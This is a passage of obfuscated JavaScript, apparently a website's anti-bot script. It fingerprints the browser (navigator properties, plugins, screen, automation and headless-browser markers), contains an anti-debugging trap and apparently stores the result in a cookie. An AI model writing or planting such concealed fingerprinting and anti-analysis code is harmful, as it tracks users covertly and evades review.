'\x67\x35\x67\x58')](_0x2aabe2,_0x6808fd[_0xc805('0x6b', '\x69\x68\x74\x6f')])))[_0xc805('0x6c', '\x69\x75\x66\x53')](0x10);}continue;}break;}}function _0x1b4dc9(_0x2feff9){var _0x139b93=0x0;for(var _0x11b237=0x0;_0x3af5a9[_0xc805('0x6d', '\x52\x4a\x24\x78')](_0x11b237,_0x2feff9[_0xc805('0x6e', '\x72\x61\x54\x58')]);_0x11b237++){_0x139b93+=_0x2feff9[_0xc805('0x6f', '\x6e\x21\x42\x5e')](_0x11b237);}_0x3af5a9[_0xc805('0x70', '\x41\x6c\x71\x6e')](_0x309ae4);return _0x139b93;}function _0x44bcdf(_0x4200cf,_0x2ef75b,_0x31723b){var _0x4758ba={'\x62\x75\x46':function _0x4298b6(_0x94dec1,_0x5c7020){return _0x94dec1<_0x5c7020;},'\x50\x4e\x67':function _0x365037(_0x1d4d38,_0x2ed857){return _0x1d4d38+_0x2ed857;},'\x47\x53\x68':function _0x518c2f(_0x11e45e,_0x5a3656){return _0x11e45e+_0x5a3656;},'\x7a\x67\x71':function _0x56479c(_0x460ab3,_0x100f94){return _0x460ab3+_0x100f94;},'\x6d\x6c\x6a':function _0x10ddd4(_0x429947,_0x56d68f){return _0x429947*_0x56d68f;},'\x64\x75\x6a':function _0x1a9f3(_0x574794,_0x11e80f){return _0x574794<_0x11e80f;}};var _0x46603d=_0xc805('0x71', '\x41\x6c\x71\x6e')[_0xc805('0x72', '\x75\x34\x33\x53')]('\x7c'),_0x1939a5=0x0;while(!![]){switch(_0x46603d[_0x1939a5++]){case'\x30':for(var _0x14f423=0x6;_0x4758ba[_0xc805('0x73', '\x4a\x5d\x44\x53')](_0x14f423,_0x4fbea3[_0xc805('0x74', '\x79\x32\x7a\x25')]);_0x14f423++){_0x2f4629+=_0x4fbea3[_0x14f423];}continue;case'\x31':var _0x4a2939='';continue;case'\x32':_0x228f98[_0xc805('0x75', '\x4a\x5d\x44\x53')]=_0x4758ba[_0xc805('0x76', '\x63\x4e\x48\x51')](_0x4758ba[_0xc805('0x77', '\x58\x43\x34\x24')](_0x4758ba[_0xc805('0x78', '\x50\x4e\x48\x61')](_0x4758ba[_0xc805('0x79', '\x74\x69\x78\x77')](_0x4200cf,'\x3d'),_0x2ef75b),_0x4a2939),_0xc805('0x7a', '\x66\x26\x6a\x36'));continue;case'\x33':if(_0x31723b){var _0x355aa4=new _0x5dfc09[_0xc805('0x7b', '\x72\x61\x54\x58')]();_0x355aa4[_0xc805('0x7c', '\x74\x69\x78\x77')](_0x4758ba[_0xc805('0x78', '\x50\x4e\x48\x61')](_0x355aa4[_0xc805('0x7d', '\x76\x71\x64\x76')](),_0x4758ba[_0xc805('0x7e', '\x75\x34\x33\x53')](_0x31723b,0x3e8)));var _0x4a2939=_0x4758ba[_0xc805('0x7f', '\x36\x42\x70\x44')](_0xc805('0x80', '\x70\x47\x23\x59'),_0x355aa4[_0xc805('0x81', '\x4f\x69\x6c\x4a')]());}continue;case'\x34':var _0x4fbea3=_0xc805('0x82', '\x7a\x69\x63\x6a');continue;case'\x35':for(var _0x1db893=0x0;_0x4758ba[_0xc805('0x83', '\x6a\x43\x56\x53')](_0x1db893,0x6);_0x1db893++){_0x4cd62a+=_0x4fbea3[_0x1db893];}continue;case'\x36':var _0x2f4629='';continue;case'\x37':var _0x4cd62a='';continue;}break;}}function _0x37a55e(){var _0x352973={'\x55\x42\x56':function _0x564917(_0x1b84e6,_0x4f8024){return _0x3af5a9[_0xc805('0x84', '\x34\x79\x78\x51')](_0x1b84e6,_0x4f8024);},'\x62\x75\x75':function _0x5c54d9(_0x7dd24,_0x230082){return _0x3af5a9[_0xc805('0x85', '\x72\x61\x54\x58')](_0x7dd24,_0x230082);},'\x5a\x49\x56':function _0x55f74e(_0x39f701,_0x3aa352){return _0x3af5a9[_0xc805('0x86', '\x4a\x5d\x44\x53')](_0x39f701,_0x3aa352);},'\x74\x63\x75':function _0x2a967d(_0x906094,_0xa5c51){return _0x3af5a9[_0xc805('0x87', '\x4f\x69\x6c\x4a')](_0x906094,_0xa5c51);},'\x42\x55\x53':function _0x47acbc(_0x1e27fb,_0x2a7956){return _0x3af5a9[_0xc805('0x88', '\x75\x34\x33\x53')](_0x1e27fb,_0x2a7956);},'\x52\x62\x73':function _0x9c26fe(_0x4e67b0,_0xa956e9){return _0x4e67b0(_0xa956e9);}};function _0x3b710d(_0x1b4c50){if(_0x352973[_0xc805('0x89', '\x23\x33\x75\x68')](_0x352973[_0xc805('0x8a', '\x76\x71\x64\x76')]('',_0x352973[_0xc805('0x8b', '\x61\x37\x6d\x21')](_0x1b4c50,_0x1b4c50))[_0xc805('0x8c', '\x66\x26\x6a\x36')],0x1)||_0x352973[_0xc805('0x8d', '\x55\x28\x62\x43')](_0x352973[_0xc805('0x8e', '\x74\x69\x78\x77')](_0x1b4c50,0x14),0x0)){(function(){}[_0xc805('0x8f', '\x6a\x50\x58\x21')](_0xc805('0x90', '\x6e\x21\x42\x5e'))());}else{(function(){}[_0xc805('0x91', '\x4f\x69\x6c\x4a')](_0xc805('0x92', '\x70\x47\x23\x59'))());}return _0x352973[_0xc805('0x93', '\x70\x47\x23\x59')](_0x3b710d,++_0x1b4c50);}try{return _0x3af5a9[_0xc805('0x94', '\x63\x4e\x48\x51')](_0x3b710d,0x0);}catch(_0x34bc8c){}};function _0x309ae4(){if(_0x3af5a9[_0xc805('0x95', '\x64\x57\x74\x55')](_0x3af5a9[_0xc805('0x96', '\x74\x69\x78\x77')](new _0x5dfc09[_0xc805('0x97', '\x25\x4a\x50\x46')]()[_0xc805('0x98', '\x75\x34\x33\x53')](),_0x44fb38),0x1f4)){_0x3af5a9[_0xc805('0x99', '\x33\x39\x48\x69')](_0x37a55e);}}function _0x3d7736(_0x2f7f91){var _0x204a6a='';var _0x73098d=new Array();for(var _0x3e2589=0x0;_0x3af5a9[_0xc805('0x9a', '\x4f\x69\x6c\x4a')](_0x3e2589,_0x2f7f91[_0xc805('0x9b', '\x54\x76\x6f\x54')]);_0x3e2589++){var _0x5c5872=_0x2f7f91[_0x3e2589][0x0];var _0x285022=_0x2f7f91[_0x3e2589][0x2];switch(_0x2f7f91[_0x3e2589][0x1]){case _0xc805('0x9c', '\x64\x57\x74\x55'):try{if(_0x3af5a9[_0xc805('0x9d', '\x6a\x50\x58\x21')](typeof _0x3af5a9[_0xc805('0x9e', '\x36\x42\x70\x44')](_0x285022),_0xc805('0x9f', '\x6c\x72\x52\x39'))){_0x73098d[_0x73098d[_0xc805('0x5a', '\x25\x4a\x50\x46')]]=_0x3af5a9[_0xc805('0xa0', '\x74\x69\x78\x77')](_0x14d962,_0x3af5a9[_0xc805('0xa1', '\x34\x47\x6f\x53')](_0x5c5872,_0xc805('0xa2', '\x64\x57\x74\x55')));}else{_0x73098d[_0x73098d[_0xc805('0xa3', '\x75\x34\x33\x53')]]=_0x3af5a9[_0xc805('0xa4', '\x24\x76\x4c\x28')](_0x14d962,_0x3af5a9[_0xc805('0xa5', '\x55\x28\x62\x43')](_0x5c5872,_0xc805('0xa6', '\x36\x42\x70\x44')));}}catch(_0x3c5987){_0x73098d[_0x73098d[_0xc805('0x44', '\x69\x69\x35\x65')]]=_0x3af5a9[_0xc805('0xa7', '\x4f\x69\x6c\x4a')](_0x14d962,_0x3af5a9[_0xc805('0xa8', '\x62\x44\x6d\x32')](_0x5c5872,_0xc805('0xa9', '\x50\x49\x58\x54')));}break;case _0xc805('0xaa', '\x24\x76\x4c\x28'):try{try{_0x204a6a=_0x285022();if(_0x3af5a9[_0xc805('0xab', '\x5d\x38\x63\x66')](typeof _0x204a6a,_0xc805('0xac', '\x66\x26\x6a\x36'))){_0x73098d[_0x73098d[_0xc805('0xad', '\x4e\x6c\x68\x70')]]=_0x3af5a9[_0xc805('0xae', '\x4f\x69\x6c\x4a')](_0x14d962,_0x3af5a9[_0xc805('0xaf', '\x6e\x40\x2a\x55')](_0x5c5872,_0xc805('0xb0', '\x66\x76\x57\x33')));}else if(_0x3af5a9[_0xc805('0xb1', '\x4a\x5d\x44\x53')](_0x204a6a,null)){_0x73098d[_0x73098d[_0xc805('0xb2', '\x6a\x50\x58\x21')]]=_0x3af5a9[_0xc805('0xb3', '\x75\x34\x33\x53')](_0x14d962,_0x3af5a9[_0xc805('0xb4', '\x5b\x5b\x6b\x6b')](_0x5c5872,_0xc805('0xb5', '\x66\x76\x57\x33')));}else{_0x73098d[_0x73098d[_0xc805('0xb6', '\x26\x56\x32\x49')]]=_0x3af5a9[_0xc805('0xb7', '\x69\x69\x35\x65')](_0x14d962,_0x3af5a9[_0xc805('0xb8', '\x72\x61\x54\x58')](_0x3af5a9[_0xc805('0xb9', '\x23\x33\x75\x68')](_0x5c5872,'\x3d'),_0x204a6a[_0xc805('0xba', '\x67\x35\x67\x58')]()));}}catch(_0x72e2dd){_0x73098d[_0x73098d[_0xc805('0xbb', '\x6a\x43\x56\x53')]]=_0x3af5a9[_0xc805('0xbc', '\x6e\x21\x42\x5e')](_0x14d962,_0x3af5a9[_0xc805('0xbd', '\x5b\x5b\x6b\x6b')](_0x5c5872,_0xc805('0xbe', '\x69\x75\x66\x53')));break;}break;}catch(_0xbbcd0){_0x73098d[_0x73098d[_0xc805('0x4a', '\x33\x39\x48\x69')]]=_0x3af5a9[_0xc805('0xbf', '\x4a\x5d\x44\x53')](_0x14d962,_0x3af5a9[_0xc805('0xc0', '\x5b\x5b\x6b\x6b')](_0x3af5a9[_0xc805('0xc1', '\x69\x73\x56\x67')](_0x5c5872,'\x3d'),_0xbbcd0));}break;case _0xc805('0xc2', '\x54\x76\x6f\x54'):try{var _0x47b140=_0xc805('0xc3', '\x5b\x5b\x6b\x6b')[_0xc805('0xc4', '\x36\x42\x70\x44')]('\x7c'),_0x1695ec=0x0;while(!![]){switch(_0x47b140[_0x1695ec++]){case'\x30':for(var _0x3c8267=0x0;_0x3af5a9[_0xc805('0xc5', '\x6a\x28\x71\x57')](_0x3c8267,_0x56b518[_0xc805('0xc6', '\x6f\x63\x4a\x47')]);_0x3c8267++){_0x73098d[_0x73098d[_0xc805('0xc7', '\x69\x73\x56\x67')]]=_0x3af5a9[_0xc805('0xc8', '\x75\x34\x33\x53')](_0x14d962,_0x3af5a9[_0xc805('0xc9', '\x36\x42\x70\x44')](_0xc805('0xca', '\x6a\x43\x56\x53'),_0x56b518[_0x3c8267]));}continue;case'\x31':var _0x56b518=[];continue;case'\x32':for(var _0x3c8267=0x0;_0x3af5a9[_0xc805('0xcb', '\x66\x26\x6a\x36')](_0x3c8267,_0x1b2bf5[_0xc805('0xcc', '\x69\x69\x35\x65')][_0xc805('0x42', '\x50\x49\x58\x54')]);_0x3c8267++){var _0x3e7e25=_0xc805('0xcd', '\x58\x43\x34\x24')[_0xc805('0xce', '\x4f\x69\x6c\x4a')]('\x7c'),_0x1eaa24=0x0;while(!![]){switch(_0x3e7e25[_0x1eaa24++]){case'\x30':if(_0x3af5a9[_0xc805('0xcf', '\x55\x28\x62\x43')](typeof _0x3916c6,_0xc805('0xd0', '\x75\x34\x33\x53'))){_0x2bb83a=_0xc805('0xd1', '\x6e\x21\x42\x5e');}else if(_0x3af5a9[_0xc805('0xd2', '\x75\x34\x33\x53')](_0x3916c6[_0xc805('0xd3', '\x4a\x5d\x44\x53')]('\x2e')[_0xc805('0xd4', '\x64\x57\x74\x55')],0x1)){_0x2bb83a=_0x3916c6[_0xc805('0xd5', '\x6e\x40\x2a\x55')]('\x2e')[_0xc805('0xd6', '\x34\x47\x6f\x53')]();}continue;case'\x31':if(_0x3af5a9[_0xc805('0xd7', '\x65\x7a\x79\x25')](typeof _0x1b2bf5[_0xc805('0xd8', '\x50\x49\x58\x54')][_0x3c8267],_0xc805('0xd9', '\x24\x76\x4c\x28'))){_0x73098d[_0x73098d[_0xc805('0xda', '\x41\x6c\x71\x6e')]]=_0x3af5a9[_0xc805('0xdb', '\x79\x32\x7a\x25')](_0x14d962,_0xc805('0xdc', '\x5d\x38\x63\x66'));break;}continue;case'\x32':var _0x3916c6=_0x1b2bf5[_0xc805('0xdd', '\x7a\x69\x63\x6a')][_0x3c8267][_0xc805('0xde', '\x4f\x69\x6c\x4a')];continue;case'\x33':if(_0x3af5a9[_0xc805('0xdf', '\x50\x4e\x48\x61')](_0x56b518[_0xc805('0xe0', '\x72\x61\x54\x58')](_0x2bb83a),0x0)){_0x56b518[_0xc805('0x60', '\x55\x28\x62\x43')](_0x2bb83a);}continue;case'\x34':var _0x2bb83a=_0xc805('0xe1', '\x4a\x5d\x44\x53');continue;}break;}}continue;case'\x33':try{var _0x541248=_0x1b2bf5[_0xc805('0xe2', '\x4f\x69\x6c\x4a')][_0xc805('0x8c', '\x66\x26\x6a\x36')];if(_0x3af5a9[_0xc805('0xe3', '\x65\x7a\x79\x25')](_0x541248,0x0)||_0x3af5a9[_0xc805('0xe4', '\x34\x79\x78\x51')](_0x541248,null)){_0x73098d[_0x73098d[_0xc805('0xc', '\x24\x76\x4c\x28')]]=_0x3af5a9[_0xc805('0xe5', '\x75\x34\x33\x53')](_0x14d962,_0xc805('0xe6', '\x50\x4e\x48\x61'));break;}}catch(_0x3e8846){_0x73098d[_0x73098d[_0xc805('0x74', '\x79\x32\x7a\x25')]]=_0x3af5a9[_0xc805('0xe7', '\x33\x39\x48\x69')](_0x14d962,_0xc805('0xe8', '\x69\x68\x74\x6f'));break;}continue;case'\x34':try{_0x3c8267=_0x56b518[_0xc805('0xe9', '\x7a\x69\x63\x6a')]('\x69');}catch(_0x27ea80){_0x73098d[_0x73098d[_0xc805('0xd4', '\x64\x57\x74\x55')]]=_0x3af5a9[_0xc805('0xea', '\x62\x44\x6d\x32')](_0x14d962,_0xc805('0xeb', '\x62\x44\x6d\x32'));break;}continue;}break;}}catch(_0x1f0803){_0x73098d[_0x73098d[_0xc805('0x6b', '\x69\x68\x74\x6f')]]=_0x3af5a9[_0xc805('0xec', '\x4e\x6c\x68\x70')](_0x14d962,_0x3af5a9[_0xc805('0xed', '\x69\x68\x74\x6f')](_0xc805('0xee', '\x67\x35\x67\x58'),_0x1f0803));}break;case _0xc805('0xef', '\x4a\x5d\x44\x53'):if(_0x3af5a9[_0xc805('0xf0', '\x69\x75\x66\x53')](_0x5c5872,_0xc805('0xf1', '\x25\x4a\x50\x46'))){try{var _0x1f8ebf='';var _0x5367e3=navigator[_0xc805('0xf2', '\x79\x32\x7a\x25')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xc805('0xf3', '\x6e\x40\x2a\x55')](_0x5367e3)){_0x1f8ebf=_0xc805('0xf4', '\x36\x42\x70\x44');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xc805('0xf5', '\x58\x43\x34\x24')](_0x5367e3)){_0x1f8ebf=_0xc805('0xf6', '\x6a\x50\x58\x21');}else{_0x1f8ebf=_0xc805('0xf7', '\x5e\x79\x6d\x44');}_0x73098d[_0x73098d[_0xc805('0xc6', '\x6f\x63\x4a\x47')]]=_0x3af5a9[_0xc805('0xf8', '\x6e\x21\x42\x5e')](_0x14d962,_0x3af5a9[_0xc805('0xf9', '\x6a\x28\x71\x57')](_0x3af5a9[_0xc805('0xfa', '\x64\x57\x74\x55')](_0x5c5872,'\x3d'),_0x1f8ebf));}catch(_0xb98f1f){_0x73098d[_0x73098d[_0xc805('0xfb', '\x67\x35\x67\x58')]]=_0x3af5a9[_0xc805('0xfc', '\x76\x71\x64\x76')](_0x14d962,_0x3af5a9[_0xc805('0xfd', '\x66\x76\x57\x33')](_0x3af5a9[_0xc805('0xfe', '\x64\x57\x74\x55')](_0x5c5872,_0xc805('0xff', '\x64\x57\x74\x55')),_0xb98f1f[_0xc805('0x100', '\x41\x6c\x71\x6e')]()));}}break;}_0x3af5a9[_0xc805('0x101', '\x23\x33\x75\x68')](_0x309ae4);}return _0x73098d[_0xc805('0x102', '\x55\x28\x62\x43')]();}var _0x22c068=[[_0xc805('0x103', '\x6c\x72\x52\x39'),_0xc805('0x104', '\x70\x47\x23\x59'),function(){return navigator;}],[_0xc805('0x105', '\x24\x76\x4c\x28'),_0xc805('0x106', '\x36\x42\x70\x44'),function(){return navigator[_0xc805('0x107', '\x6f\x63\x4a\x47')];}],[_0xc805('0x108', '\x50\x4e\x48\x61'),_0xc805('0x109', '\x6a\x43\x56\x53'),function(){return navigator[_0xc805('0x10a', '\x58\x43\x34\x24')];}],[_0xc805('0x10b', '\x6e\x40\x2a\x55'),_0xc805('0x10c', '\x6f\x63\x4a\x47'),function(){return _0x3af5a9[_0xc805('0x10d', '\x25\x4a\x50\x46')](navigator[_0xc805('0x10e', '\x72\x61\x54\x58')][_0xc805('0x52', '\x34\x79\x78\x51')],0x0);}],[_0xc805('0x10f', '\x69\x68\x74\x6f'),_0xc805('0x110', '\x70\x47\x23\x59'),function(){return navigator[_0xc805('0x111', '\x65\x7a\x79\x25')];}],[_0xc805('0x112', '\x4e\x5d\x48\x49'),_0xc805('0x10c', '\x6f\x63\x4a\x47'),function(){return navigator[_0xc805('0x113', '\x76\x71\x64\x76')];}],[_0xc805('0x114', '\x66\x26\x6a\x36'),_0xc805('0xc2', '\x54\x76\x6f\x54'),function(){}],[_0xc805('0x115', '\x41\x6c\x71\x6e'),_0xc805('0x116', '\x32\x37\x55\x29'),function(){var _0x14591e=ActiveXObject;return _0x14591e;}],[_0xc805('0x117', '\x41\x6c\x71\x6e'),_0xc805('0x118', '\x33\x39\x48\x69'),function(){var _0x2c5035=webkitURL;return _0x2c5035;}],[_0xc805('0x119', '\x66\x76\x57\x33'),_0xc805('0x11a', '\x6a\x50\x58\x21'),function(){var _0x411d07=_phantom;return _0x411d07;}],[_0xc805('0x11b', '\x62\x44\x6d\x32'),_0xc805('0x118', '\x33\x39\x48\x69'),function(){var _0x492e97=callPhantom;return _0x492e97;}],[_0xc805('0x11c', '\x6f\x63\x4a\x47'),_0xc805('0x11d', '\x66\x76\x57\x33'),function(){var _0x3e5e71=chrome;return _0x3e5e71;}],[_0xc805('0x11e', '\x36\x42\x70\x44'),_0xc805('0x116', '\x32\x37\x55\x29'),function(){var _0x36201e=yandex;return _0x36201e;}],[_0xc805('0x11f', '\x36\x42\x70\x44'),_0xc805('0x120', '\x5e\x79\x6d\x44'),function(){var _0x5b839f=opera;return _0x5b839f;}],[_0xc805('0x121', '\x69\x68\x74\x6f'),_0xc805('0x122', '\x55\x28\x62\x43'),function(){var _0xc5cef8=opr;return _0xc5cef8;}],[_0xc805('0x123', '\x36\x42\x70\x44'),_0xc805('0x124', '\x65\x7a\x79\x25'),function(){var _0x3c132a=safari;return _0x3c132a;}],[_0xc805('0x125', '\x69\x69\x35\x65'),_0xc805('0x126', '\x6a\x43\x56\x53'),function(){var _0x31531d=awesomium;return _0x31531d;}],[_0xc805('0x127', '\x54\x76\x6f\x54'),_0xc805('0x128', '\x4f\x69\x6c\x4a'),function(){var _0x17e296=puffinDevice;return _0x17e296;}],[_0xc805('0x129', '\x33\x39\x48\x69'),_0xc805('0x124', '\x65\x7a\x79\x25'),function(){var _0x347006=__nightmare;return _0x347006;}],[_0xc805('0x12a', '\x75\x34\x33\x53'),_0xc805('0x126', '\x6a\x43\x56\x53'),function(){var _0x31a61f=domAutomation;return _0x31a61f;}],[_0xc805('0x12b', '\x58\x43\x34\x24'),_0xc805('0x12c', '\x54\x76\x6f\x54'),function(){var _0x39dca9=domAutomationController;return _0x39dca9;}],[_0xc805('0x12d', '\x54\x76\x6f\x54'),_0xc805('0x12e', '\x6c\x72\x52\x39'),function(){var _0x53b22f=_Selenium_IDE_Recorder;return _0x53b22f;}],[_0xc805('0x12f', '\x61\x37\x6d\x21'),_0xc805('0x130', '\x6e\x40\x2a\x55'),function(){return document[_0xc805('0x131', '\x69\x69\x35\x65')];}],[_0xc805('0x132', '\x6a\x28\x71\x57'),_0xc805('0x133', '\x4e\x6c\x68\x70'),function(){return document[_0xc805('0x134', '\x4a\x5d\x44\x53')];}],[_0xc805('0x135', '\x50\x4e\x48\x61'),_0xc805('0x136', '\x25\x4a\x50\x46'),function(){return process[_0xc805('0x137', '\x69\x69\x35\x65')];}],[_0xc805('0x138', '\x58\x43\x34\x24'),_0xc805('0x9c', '\x64\x57\x74\x55'),function(){return global[_0xc805('0x139', '\x6a\x43\x56\x53')];}],[_0xc805('0x13a', '\x6e\x21\x42\x5e'),_0xc805('0x13b', '\x6a\x28\x71\x57'),function(){return global[_0xc805('0x13c', '\x65\x7a\x79\x25')];}],[_0xc805('0x13d', '\x66\x76\x57\x33'),_0xc805('0x13e', '\x34\x79\x78\x51'),function(){return WebAssembly;}],[_0xc805('0x13f', '\x61\x37\x6d\x21'),_0xc805('0x140', '\x74\x69\x78\x77'),function(){return _0x3af5a9[_0xc805('0x141', '\x36\x42\x70\x44')](require,'\x66\x73');}],[_0xc805('0x142', '\x6a\x28\x71\x57'),_0xc805('0x143', '\x65\x7a\x79\x25'),function(){return _0x3af5a9[_0xc805('0x144', '\x6f\x63\x4a\x47')](globalThis,global);}],[_0xc805('0x145', '\x41\x6c\x71\x6e'),_0xc805('0x146', '\x34\x79\x78\x51'),function(){return window[_0xc805('0x147', '\x33\x39\x48\x69')]();}],[_0xc805('0x148', '\x72\x61\x54\x58'),_0xc805('0x149', '\x41\x6c\x71\x6e'),function(){return navigator[_0xc805('0x14a', '\x41\x6c\x71\x6e')];}],[_0xc805('0x14b', '\x64\x57\x74\x55'),_0xc805('0x14c', '\x34\x47\x6f\x53'),function(){return navigator[_0xc805('0x14d', '\x79\x32\x7a\x25')];}],[_0xc805('0x14e', '\x62\x44\x6d\x32'),_0xc805('0x11a', '\x6a\x50\x58\x21'),function(){return navigator[_0xc805('0x14f', '\x69\x69\x35\x65')];}],[_0xc805('0x150', '\x6a\x50\x58\x21'),_0xc805('0x151', '\x62\x44\x6d\x32'),function(){return _0x3af5a9[_0xc805('0x152', '\x4f\x69\x6c\x4a')](navigator[_0xc805('0x153', '\x64\x57\x74\x55')],'\x43');}],[_0xc805('0x154', '\x69\x69\x35\x65'),_0xc805('0x155', '\x6a\x50\x58\x21'),function(){window[_0xc805('0x156', '\x70\x47\x23\x59')]=Object[_0xc805('0x157', '\x58\x43\x34\x24')](window);return window[_0xc805('0x158', '\x76\x71\x64\x76')][_0xc805('0x159', '\x4f\x39\x4e\x7a')];}],[_0xc805('0x15a', '\x25\x4a\x50\x46'),_0xc805('0x15b', '\x55\x28\x62\x43'),function(){return _0x3af5a9[_0xc805('0x15c', '\x69\x69\x35\x65')](window[_0xc805('0x15d', '\x4f\x39\x4e\x7a')],0x0);}],[_0xc805('0x15e', '\x4e\x6c\x68\x70'),_0xc805('0x15f', '\x7a\x69\x63\x6a'),function(){return _0x3af5a9[_0xc805('0x160', '\x72\x61\x54\x58')](window[_0xc805('0x161', '\x26\x56\x32\x49')],0x0);}],[_0xc805('0x162', '\x24\x76\x4c\x28'),_0xc805('0x163', '\x4f\x39\x4e\x7a'),function(){return window[_0xc805('0x164', '\x5b\x5b\x6b\x6b')];}],[_0xc805('0x165', '\x58\x43\x34\x24'),_0xc805('0x109', '\x6a\x43\x56\x53'),function(){return window[_0xc805('0x166', '\x34\x47\x6f\x53')][_0xc805('0x167', '\x6c\x72\x52\x39')]();}],[_0xc805('0x168', '\x6a\x50\x58\x21'),_0xc805('0x151', '\x62\x44\x6d\x32'),function(){return _0x3af5a9[_0xc805('0x169', '\x6e\x40\x2a\x55')](Boolean,_0x3af5a9[_0xc805('0x16a', '\x64\x57\x74\x55')](typeof process,_0xc805('0x16b', '\x26\x56\x32\x49'))&&process[_0xc805('0x16c', '\x41\x6c\x71\x6e')]&&process[_0xc805('0x16d', '\x32\x37\x55\x29')][_0xc805('0x16e', '\x50\x4e\x48\x61')]);}],[_0xc805('0x16f', '\x69\x69\x35\x65'),_0xc805('0x170', '\x66\x76\x57\x33'),function(){return document[_0xc805('0x171', '\x69\x75\x66\x53')];}],[_0xc805('0x172', '\x64\x57\x74\x55'),_0xc805('0x155', '\x6a\x50\x58\x21'),function(){return eval[_0xc805('0x173', '\x7a\x69\x63\x6a')]()[_0xc805('0x174', '\x36\x42\x70\x44')];}],[_0xc805('0x175', '\x54\x76\x6f\x54'),_0xc805('0x176', '\x4a\x5d\x44\x53'),function(){return navigator[_0xc805('0x177', '\x64\x57\x74\x55')][_0xc805('0x178', '\x41\x6c\x71\x6e')];}],[_0xc805('0x179', '\x7a\x69\x63\x6a'),_0xc805('0x17a', '\x70\x47\x23\x59'),function(){return deviceType;}],[_0xc805('0x17b', '\x55\x28\x62\x43'),_0xc805('0x170', '\x66\x76\x57\x33'),function(){return screen[_0xc805('0x17c', '\x62\x44\x6d\x32')];}],[_0xc805('0x17d', '\x6e\x21\x42\x5e'),_0xc805('0x17e', '\x5e\x79\x6d\x44'),function(){return screen[_0xc805('0x17f', '\x50\x4e\x48\x61')];}],[_0xc805('0x180', '\x41\x6c\x71\x6e'),_0xc805('0x118', '\x33\x39\x48\x69'),function(){var _0x11046e=eoapi;return _0x11046e;}],[_0xc805('0x181', '\x55\x28\x62\x43'),_0xc805('0x182', '\x6f\x63\x4a\x47'),function(){var _0x2117f3=eoapi_VerifyThis;return _0x2117f3;}],[_0xc805('0x183', '\x5b\x5b\x6b\x6b'),_0xc805('0x184', '\x26\x56\x32\x49'),function(){var _0x1f7835=eoapi_extInvoke;return _0x1f7835;}],[_0xc805('0x185', '\x41\x6c\x71\x6e'),_0xc805('0x124', '\x65\x7a\x79\x25'),function(){var _0x2ffe8c=eoWebBrowserDispatcher;return _0x2ffe8c;}],[_0xc805('0x186', '\x55\x28\x62\x43'),_0xc805('0x14c', '\x34\x47\x6f\x53'),function(){return window[_0xc805('0x187', '\x67\x35\x67\x58')];}],[_0xc805('0x188', '\x25\x4a\x50\x46'),_0xc805('0x189', '\x64\x57\x74\x55'),function(){return _0x3af5a9[_0xc805('0x18a', '\x65\x7a\x79\x25')](navigator[_0xc805('0x18b', '\x69\x69\x35\x65')][_0xc805('0x18c', '\x62\x44\x6d\x32')],0x2);}],[_0xc805('0x18d', '\x50\x49\x58\x54'),_0xc805('0x18e', '\x75\x34\x33\x53'),function(){return _0x3af5a9[_0xc805('0x18f', '\x34\x47\x6f\x53')](navigator[_0xc805('0x190', '\x66\x76\x57\x33')][_0xc805('0x191', '\x34\x47\x6f\x53')],0x2);}],[_0xc805('0x192', '\x5e\x79\x6d\x44'),_0xc805('0x120', '\x5e\x79\x6d\x44'),function(){return window[_0xc805('0x193', '\x33\x39\x48\x69')];}],[_0xc805('0x194', '\x69\x69\x35\x65'),_0xc805('0x146', '\x34\x79\x78\x51'),function(){return navigator[_0xc805('0x195', '\x4e\x6c\x68\x70')][_0xc805('0x196', '\x6a\x28\x71\x57')][0x0][_0xc805('0x197', '\x26\x56\x32\x49')];}],[_0xc805('0x198', '\x4e\x6c\x68\x70'),_0xc805('0x189', '\x64\x57\x74\x55'),function(){return navigator[_0xc805('0x199', '\x34\x79\x78\x51')][_0xc805('0x19a', '\x70\x47\x23\x59')][0x1][_0xc805('0x19b', '\x25\x4a\x50\x46')];}],[_0xc805('0x19c', '\x58\x43\x34\x24'),_0xc805('0x19d', '\x63\x4e\x48\x51'),function(){return navigator[_0xc805('0x19e', '\x55\x28\x62\x43')][_0xc805('0x19f', '\x5b\x5b\x6b\x6b')][0x2][_0xc805('0x1a0', '\x74\x69\x78\x77')];}],[_0xc805('0x1a1', '\x74\x69\x78\x77'),_0xc805('0x1a2', '\x50\x4e\x48\x61'),function(){return navigator[_0xc805('0x1a3', '\x61\x37\x6d\x21')][_0xc805('0x1a4', '\x32\x37\x55\x29')];}],[_0xc805('0x1a5', '\x76\x71\x64\x76'),_0xc805('0x136', '\x25\x4a\x50\x46'),function(){return navigator[_0xc805('0x1a6', '\x7a\x69\x63\x6a')];}],[_0xc805('0x1a7', '\x4e\x6c\x68\x70'),_0xc805('0x1a8', '\x6e\x21\x42\x5e'),function(){return navigator[_0xc805('0x1a9', '\x69\x68\x74\x6f')][_0xc805('0x1aa', '\x50\x49\x58\x54')];}],[_0xc805('0x1ab', '\x4f\x39\x4e\x7a'),_0xc805('0x15f', '\x7a\x69\x63\x6a'),function(){return navigator[_0xc805('0x1ac', '\x6f\x63\x4a\x47')][_0xc805('0x1ad', '\x55\x28\x62\x43')];}]];try{var _0x4da01c=_0xc805('0x1ae', '\x5d\x38\x63\x66')[_0xc805('0x1af', '\x24\x76\x4c\x28')]('\x7c'),_0x37c1da=0x0;while(!![]){switch(_0x4da01c[_0x37c1da++]){case'\x30':if(_0x8ee64e){try{_0x4dc820[_0xc805('0x1b0', '\x74\x69\x78\x77')]=_0x3af5a9[_0xc805('0x1b1', '\x50\x4e\x48\x61')](_0x573a16,_0x8ee64e);}catch(_0x2057e0){}}continue;case'\x31':_0x228f98[_0xc805('0x1b2', '\x23\x33\x75\x68')](_0xc805('0x1b3', '\x6e\x40\x2a\x55'))[_0xc805('0x1b4', '\x4f\x69\x6c\x4a')]=_0x3af5a9[_0xc805('0x1b5', '\x75\x34\x33\x53')](_0xc805('0x1b6', '\x6a\x43\x56\x53'),_0x5dfc09[_0xc805('0x1b7', '\x69\x68\x74\x6f')][_0xc805('0x1b8', '\x70\x47\x23\x59')]());continue;case'\x32':if(!_0x5dfc09[_0xc805('0x1b9', '\x6a\x28\x71\x57')])_0x5dfc09[_0xc805('0x1ba', '\x6a\x43\x56\x53')]=_0x1d5684;continue;case'\x33':while(--_0x5cff21){_0x1368ec=_0x3af5a9[_0xc805('0x1bb', '\x6c\x72\x52\x39')](_0x1368ec[_0xc805('0x1bc', 